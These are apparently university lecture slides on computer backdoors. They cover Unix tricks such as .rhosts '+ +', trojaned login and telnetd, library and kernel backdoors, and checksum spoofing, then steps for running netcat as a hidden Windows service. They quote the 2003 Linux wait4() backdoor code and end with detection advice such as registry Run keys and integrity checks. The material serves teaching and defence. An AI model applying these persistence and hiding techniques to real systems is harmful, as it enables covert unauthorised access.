Slide 1
電腦攻擊與防禦
The Attack and Defense of Computers
Dr. 許 富 皓

Slide 2
BackDoors
1

Slide 3
Back Doors or Trap Doors
Piece of code written into applications or operating systems to grant programmers access to programs without requiring them to go through the normal methods of access authentication.

Slide 4
Legal Use
Written by application programmers to
  debug
  or
  monitor their code,
because:
  authentication steps maybe is lengthy.
  allow programmers to avoid authentication steps if the steps don’t work well.

Slide 5
Illegal Use _{[Windows Security]}
The backdoor for most intruders provide two or three main functions:
  Be able to get back into a machine even if the administrator tries to secure it,
    e.g., changing all the passwords.
  Be able to get back into the machine with the least amount of visibility.
    Most backdoors provide a way to avoid being logged.
    Many times the machine can appear to have no one online even while an intruder is using it.
  Be able to get back into the machine with the least amount of time.
    Most intruders want to easily get back into the machine without having to do all the work of exploiting a hole to gain access.

Slide 6
When an Illegal Used Back Door Is Installed?
Usually an illegally used back door is installed in a host after the host is compromised.

Slide 7
Backdoor Categories

Slide 8
Password Cracking Backdoor
One of the first and oldest methods that intruders used to gain not only access to a Unix machine but backdoors was to run a password cracker.
  This uncovers weak passworded accounts.
  All these new accounts are now possible backdoors into a machine even if the system administrator locks out the intruder's current account.
  Many times, the intruder will look for unused accounts with easy passwords and change the password to something difficult. When the administrator looked for all the weak passworded accounts, the accounts with modified passwords will not appear. Thus the administrator will not be able to easily determine which accounts to lock out.

Slide 9
``.rhosts + + ‘’ Backdoor
On networked Unix machines, services like rsh and rlogin used a simple authentication method based on hostnames that appear in .rhosts.
A user could easily configure which machines not to require a password to log into.
An intruder that gained access to someone's .rhosts file could put a “ + + " in the file and that would allow anyone from anywhere to log into that account without a password.
These accounts become backdoors for intruders to get back into the system.
Many intruders prefer using rsh over rlogin because it is many times lacking any logging capability.

Slide 10
Countermeasures Adopted by Administrators and Intruders
Many administrators check for "+ + " therefore an intruder may actually put in a hostname and username from another compromised account on the network, making it less obvious to spot.

Slide 11
hosts.equiv, .rhosts -- Trusted Remote Hosts and Host-user Pairs
The hosts.equiv and .rhosts files list hosts and users which are ``trusted'' by the local host when a connection is made via rlogind, rshd, or any other server that uses ruserok.
This mechanism bypasses password checks, and is required for access via rsh.

Slide 12
File Format of hosts.equiv,
.rhosts
Each line of these files has the format:
hostname [username]
  The hostname may be specified as :
    a host name (typically a fully qualified host name in a DNS environment) or
    address,
    +@netgroup (from which only the host names are checked), or
    a ``+'' wildcard (allow all hosts).
  The username, if specified, may be given as:
    a user name on the remote host, or
    a ``+'' wildcard (allow all remote users).
      If a username is specified, only that user from the specified host may login to the local machine.
      If a username is not specified, any user may login with the same user name.

Slide 13
Example Contexts Used in hosts.equiv, .rhosts
somehost
  A common usage: users on somehost may login to the local host as the same user name.
somehost username
  The user username on somehost may login to the local host. If specified in /etc/hosts.equiv, the user may login with only the same user name.
+@anetgroup username
  The user username may login to the local host from any machine listed in the netgroup anetgroup.
+
+ +
  Two severe security hazards.
  In the first case, allows a user on any machine to login to the local host as the same user name.
  In the second case, allows any user on any machine to login to the local host (as any user, if in /etc/hosts.equiv).

Slide 14
Tools Adopted by Administrators to Ensure the Integrity of Programs
Early on, many intruders replaced binaries with their own backdoor versions.
Many system administrators relied on
  time-stamping
  and
  the system checksum programs, e.g., Unix's sum program,
to try to determine when a binary file has been modified.

Slide 15
Timestamp Backdoors
Intruders have developed technology that will recreate the same time-stamp for the backdoor file as the original file.
  This is accomplished by setting the system clock time back to the original file's time and then adjusting the backdoor file's time to the system clock.
  Once the binary backdoor file has the exact same time as the original, the system clock is reset to the current time.

Slide 16
Common Checksum Algorithm
Two of the most common checksum algorithm are
  the Secure Hash Algorithm (SHA)
  and
  Message Digest Algorithm-5 (MD5).

Slide 17
Checksum Backdoors
The sum program relies on a CRC checksum and is easily spoofed.
Intruders have developed programs that would modify the backdoor binary to have the necessary original checksum, thus fooling the administrators.

Slide 18
MD5 Checksum
MD5 checksums is the recommended choice to use today by most vendors. MD5 is based on an algorithm that no one has yet to date proven can be spoofed* (before August 2004).
*: MD5 is no more secure.

Slide 19
Function of login
On Unix, the login program is the software that usually does the password authentication when someone telnets to the machine.

Slide 20
login Backdoor
Intruders grabbed the source code to login.c and modified it so that when login compared the user's password with the stored passwords, it would first check for a backdoor password.
  If the user typed in the backdoor password, it would allow you to log in regardless of what the administrator sets the passwords to. Thus this allowed the intruder to log into any account, even root.

Slide 21
Avoid Being Logged
The password backdoor would spawn access before the user actually logged in and appeared in utmp and wtmp.
Therefore an intruder
  could be logged in
  and
  have shell access without it appearing anyone is on that machine as that account.

Slide 22
Countermeasures Adopted by Administrators and Intruders
Administrators started noticing these backdoors especially if they did a strings command to find what text was in the login program.
Many times the backdoor password would show up.

Slide 23
Countermeasures Adopted by Intruders
The intruders then encrypted or hide the backdoor password better so it would not appear by just doing strings.
Many of the administrators can detect these backdoors with MD5 checksums.

Slide 24
telnetd Backdoor (1)
When a user telnets to the machine, inetd service listens on the port and receive the connection and then passes it to in.telnetd, that then runs login.
inetd → in.telnetd → login

Slide 25
telnetd Backdoor (2)
Some intruders knew the administrator was checking the login program for tampering, so they modified in.telnetd.
  Within in.telnetd, it does several checks from the user for things like what kind of terminal the user was using.
    Typically, the terminal setting might be xterm or VT100.
  An intruder could backdoor it so that when the terminal was set to "letmein", it would spawn a shell without requiring any authentication.

Slide 26
Backdoors Based on Source Ports
Intruders have backdoored some services so that any connection from a specific source port can spawn a shell.

Slide 27
Services Backdoor (1)
Almost every network service has at one time been backdoored by an intruder.
Backdoored versions of finger, rsh, rexec, rlogin, ftp, even inetd, etc., have been floating around forever.

Slide 28
Services Backdoor (2)
There are programs that are nothing more than a shell connected to a TCP port with maybe a backdoor password to gain access.
  These programs sometimes
    replace a service like uucp that never gets used
    or
    they get added to the inetd.conf file as a new service.
Administrators should be very wary of what services are running and analyze the original services by MD5 checksums.

Slide 29
cronjob Backdoor
cronjob on Unix schedules when certain programs should be run.
An intruder could add a backdoor shell program to run between 1 AM and 2 AM. So for 1 hour every night, the intruder could gain access.
Intruders have also looked at legitimate programs that typically run in cronjob and built backdoors into those programs as well.

Slide 30
Libraries
Almost every UNIX system uses shared libraries.
The shared libraries are intended to reuse many of the same routines thus cutting down on the size of programs.

Slide 31
Library Backdoors
Some intruders have backdoored some of the routines like crypt.c and _crypt.c.
  Programs like login.c would use the crypt() routine and if a backdoor password was used it would spawn a shell.
Therefore, even if the administrator was checking the MD5 of the login program, it was still spawning a backdoor routine and many administrators were not checking the libraries as a possible source of backdoors.

Slide 32
Library Backdoors – Backdooring File Access-related Library Routines
One problem for many intruders was that some administrators started MD5 checksums of almost everything.
One method intruders used to get around that is to replace the original open() and file access library routines with a forged one.
The forged routines were configured to read the original files, but execute the backdoors.
  Therefore, when the MD5 checksum program was reading these files, the checksums always looked good.
  But when the system ran the program, it executed the backdoor version.
  Even the backdoor library itself, could be hidden from the MD5 checksums.

Slide 33
A Countermeasure to Library Backdoors
One way to an administrator could get around this backdoor was to statically link the MD5 checksum checker and run on the system.
The statically linked program does not use the backdoor shared libraries.

Slide 34
Kernel Backdoors
The kernel on Unix is the core of how Unix works.
The same method used for libraries for bypassing MD5 checksum could be used at the kernel level, except even a statically linked program could not tell the difference.
A good backdoored kernel is probably one of the hardest to find by administrators.

Slide 35
Blocked Linux Kernel Backdoor (1)_{[Kevin Poulsen]}
Software developers on Wednesday detected and thwarted a hacker's scheme to submerge a slick backdoor in the next version of the Linux kernel.
Security experts say the abortive caper proves that extremely subtle source code tampering is more than just the stuff of paranoid speculation.
The backdoor was a two-line addition to a development copy of the Linux kernel's source code, carefully crafted to look like a harmless error-checking feature added to the wait4() system call.
  wait4() system call is a function that's available to any program running on the computer, and which, roughly, tells the operating system to pause execution of that program until another program has finished its work.

Slide 36
Blocked Linux Kernel Backdoor (2)
Under casual inspection, the code appears to check
  if a program calling wait4() is using a particular invalid combination of two flags
  and
  if the user invoking it is the computer's all-powerful root account.
If both conditions are true, it aborts the call.
But up close, the code doesn't actually check if the user is root at all.
If it sees the flags, it grants the process root privileges, turning wait4() into an instant doorway to complete control of any machine, if the hacker knows the right combinations of flags.

Slide 37
Linux Kernel Backdoor Code
On Wed, Nov 05, 2003 at 04:48:09PM -0600, Chad Kitching wrote:
> From: Zwane Mwaikambo
> > > + if ((options == (__WCLONE|__WALL)) && (current->uid = 0))
> > > + retval = -EINVAL;
> >
> > That looks odd
> >
>
> Setting current->uid to zero when options __WCLONE and __WALL are set? The
> retval is dead code because of the next line, but it looks like an attempt
> to backdoor the kernel, does it not?

Slide 38
File System Backdoors -- Motivation
An intruder may want to store their loot or data on a server somewhere without the administrator finding the files.
The intruder's files can typically contain their toolbox of exploit scripts, backdoors, sniffer logs, copied data like email messages, source code, etc.

Slide 39
File System Backdoors -- Approach
To hide these sometimes large files from an administrator, at a very low level, one intruder's backdoor created a section on the hard drive to have a proprietary format that was designated as "bad" sectors on the hard drive.
Thus an intruder could access those hidden files with only special tools, but to the regular administrator, it is very difficult to determine that the marked "bad" sectors were indeed storage area for the hidden file system.

Slide 40
Other Ways to Create A Back Door – for Unix Family
Add an alias to the mail system. The alias is a program.
Change the owner of the /etc directory.
Install a harmless-look suid root shell script.
Modify a compiler.

Slide 41
Super User Account
when specifying a wrong uid/gid in the /etc/password file, most login implementations will fail to detect the wrong uid/gid and atoi will set uid/gid to 0, giving superuser privileges.
Example:
rmartin:x:x50:50:R.Martin:/home/rmartin:/bin/tcsh
on Linux boxes, this will give uid 0 to user rmartin.
uid
gid

Slide 42
A Special Backdoor
In some cases, if the intruder may think the administrator may detect any installed backdoor, they will resort to using the vulnerability repeatedly to get on a machine as the only backdoor. Thus not touching anything that may tip off the administrator.
Therefore in some cases, the vulnerabilities on a machine remain the only unnoticed backdoor.

Slide 43
Case Study

Slide 44
A Famous Unix Back Door Case: sendmail
In Debug mode, older versions of sendmail allows a remote user to use a set of commands (starting with the pipe “|” character) instead of a user address as the recipient of a message.
  telnet a remote host’s sendmail port
  Enable the debug mode
  Send a set of commands.
Used by Morris Worm.

Slide 45
Another Backdoor Example – for Windows _{[WindowSecurity][GeekAdmin]}
Adding a new service is the most common technique to disguise backdoors in the Windows operating system. This requires involving tools such as srvany.exe and instrsrv.exe that comes with the Resource Kit utility and also with netcat.exe.
The principle of this operation is that the srvany.exe tool is installed as a service and then permits netcat.exe to run as a service. The latter, in turn, listens on an appropriate port for any connection. Once connected, it will have spawned a remote shell on the server (using cmd.exe) and from this moment onwards, a hacker has free reign.

Slide 46
The Relationship between srvany.exe , instrsrv.exe, and an Application
The srvany.exe is like an interface between your application and the windows systems, in fact you use the instrsrv.exe to run the srvany.exe, and you put your program to run by Registry parameter.

Slide 47
srvany.exe (Service Any) - Details
The srvany.exe process is used to run 'normal' windows programs as services. If you terminate this process any programs that use it will not work correctly. You should leave this process running.
srvany.exe is flagged as a system process and does not appear to be a security risk. However, removing Service Any may adversely impact your system.

Slide 48
Get the Programs _{[TACK TECH]}
The Windows NT/2000 Resource Kit provides two utilities that allow you to create a Windows user-defined service for Windows applications and some 16-bit applications (but not for batch files).
Whats needed for Windows NT/2000:
  instrsrv.exe installs and removes system services from Windows NT/2000
  srvany.exe allows any Windows application to run as a service.
You can download both files here srvany.zip

Slide 49

Execute the Programs
You will need to put these files in a directory called reskit
At a MS-DOS command prompt (Start | Run | "cmd.exe“), type the following command:
<path>\reskit\INSTSRV.EXE "Service Name" <path>\reskit\SRVANY.EXE
This creates the service in the Services manager and the registry keys to setup what program to run.

Slide 50

Invoke a Registry Editor
Next open regedit.exe ( Start | run | regedit.exe)
WARNING: Using Registry Editor incorrectly can cause serious problems that may require you to reinstall your operating system. Microsoft cannot guarantee that problems resulting from the incorrect use of Registry Editor can be solved. Use Registry Editor at your own risk.

Slide 51

Locate the Corresponding Registry Key
Next navigate to this registry key.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\service name

Slide 52

Add Registry Key
From the Edit menu, click Add Key and name it Parameters.
Next from the Edit menu, click Add Value and type this information.
Value Name: Application
Data Type : REG_SZ
String : <path>\<application.ext>
  <path>\<application.ext> is the absolute path name of an executable file (including the extension part of the file name of the executable file, e.g. C:\WinNT\Notepad.exe) _{[Microsoft]}

Slide 53

Prepare to Start Your Service
Now you can start your service from the Service Manager.
Start | Control Panel | System Management Tool | Services

Slide 54
Hide the Backdoor
Just before commencing the installation of a backdoor, a hacker must investigate within the server to find activated services.
  He could simply add a new service and give it an inconspicuous name,
  but he would be better off choosing a service
    that never gets used
    and
    that is either activated manually or even completely disabled.
      It is sufficient to remove it using the instrsrv.exe (srvinstw.exe) utility and again to install a new service with the same name.
      By doing so, the hacker considerably reduces possibility that the administrator will detect the backdoor during a later inspection.

Slide 55
Other Backdoor Tools – for Windows
Winshell, iCMD, Tini, RemoteNC
  WinShell was a telnet server for windows platform. Main program was just a 5k bytes stand-alone executable file.
In order to create backdoors, hackers can use commercially available tools such as Remote Administrator_{[famatech],} or free available TightVNC_{[tightVNC]}, that apart from a full control over the computer also allow one to operate a remote console.

Slide 56
Protection against Backdoors

Slide 57
Detecting and Guarding against Backdoors – Periodic and Frequent Check
A good practice is to look routinely at any modification of programs to discover new, odd services or processes.
Administration scripts are very useful tools in this regard, particularly when dealing with multiple systems.

Slide 58

Detecting and Guarding against Backdoors – Port Scanning
One might also wish to consider host scanning on your network from time to time. If you suspect that there is an open port at your computer, give a snapshot to check whether it is authorized or no. You may use network, application diagnosis and troubleshooting programs such as TCPview, FPort, Inzider, Active Ports, or Vision.

Slide 59
Detecting and Guarding against Backdoors – Check Special Registry Keys
Pay closer attention to the registry keys that are responsible for starting programs on the system startup.
In most cases, these registry elements usually contain some indication of how the intruder gained access, from where, when, etc.
These are:
  HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\KnownDLLs
  HKEY_LOCAL_MACHINE\System\ControlSet001\Control\Session Manager\KnownDLLs
  HKEY_LOCAL_MACHINE\System\ControlSet\Services
  HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Current Version\Run
  HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Current Version\RunOnce
  HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Current Version\RunOnceEx
  HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices
  HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\WinLogon
  HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows (run)
  HKEY_CURRENT_USER\Software\Microsoft\Windows\Current Version\Run
  HKEY_CURRENT_USER\Software\Microsoft\Windows\Current Version\RunOnce
  HKEY_CURRENT_USER\Software\Microsoft\Windows\Current Version\RunOnceEx
  HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices
  HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows (run)
  HKEY_CLASSES_ROOT\exefile\shell\open\command

Slide 60
Protecting against Back Doors – for Unix Family
Check the integrity of important files
  Keep a copy of the source files
  Use checksum or diff to check the integrity.
Scan the system for SUID/SGID files periodically
Check the permissions and ownership of important files and directories periodically.
Check for unauthorized TCP or UDP ports.

